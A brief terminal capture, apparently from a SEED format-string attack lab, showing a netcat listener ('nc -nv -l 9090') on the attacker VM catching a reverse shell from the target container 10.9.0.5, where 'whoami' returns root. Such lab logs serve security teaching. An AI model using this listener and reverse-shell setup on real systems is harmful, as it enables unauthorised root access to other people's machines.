 [12/01/21]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 48282
root@5974505d78e9:/fmt# ls
ls
core
format
server
root@5974505d78e9:/fmt# whoami
whoami
root
root@5974505d78e9:/fmt#